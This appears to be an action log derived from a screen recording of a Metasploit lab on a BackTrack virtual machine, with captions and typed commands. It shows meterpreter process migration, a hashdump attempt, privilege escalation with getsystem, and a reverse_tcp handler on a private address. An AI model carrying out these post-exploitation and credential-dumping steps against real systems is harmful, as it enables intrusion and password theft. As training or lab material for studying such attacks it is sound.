
Scroll through the target's process list to see entries like igfxext.exe and cscript.exe
scroll("down", 3)

scroll("down", 3)

mouse_move(344, 96)

Migrate the meterpreter session into process 3204 (igfxext.exe)
type("migrate 3204")

key("Return")

Attempt hashdump, then check the session user with getuid
type("hashdump")

type("getuid")

key("Return")

Run getsystem, confirm NT AUTHORITY\SYSTEM with getuid, and exit meterpreter session 1
type("get")

type("system")

type("getuid")

type("exit")

Start msfconsole and load the exploit/multi/handler module
type("./msfconsole")

mouse_move(168, 138)

type("use")

type("exploit")

type("/multi/")

type("handler")

Set the handler payload to windows/meterpreter/reverse_tcp
type("set payl")

type("oad wi")

type("ndows/meterprete")

Set lhost 192.168.120.128 and lport 443, then launch the handler as a background job with exploit -j -z
type("set")

type("lhost 192.168")

type("120.128")
type("s")

type("et lport 443")

type("exploit(handler) > exploit -j -z")

Review the handler output and list active sessions with sessions -l
scroll("down", 3)

scroll("down", 3)

type("sessi")

type("ons -")

Interact with meterpreter session 1 using sessions -i 1
type("s")

type("ession")

type("-i 1")

type("sessions")

type("-i 1")

Check getuid, escalate with getsystem, and list the target's processes with ps
type("getuid")

type("g")

type("etsystem")

key("Return")

type("ps")

Exit session 1 and switch to session 2 to close it as well
type("exit")

type("essions -i 2")

type("session")
type("exit")

Confirm powering off the BackTrack virtual machine in the VMware dialog
left_click(312, 234)
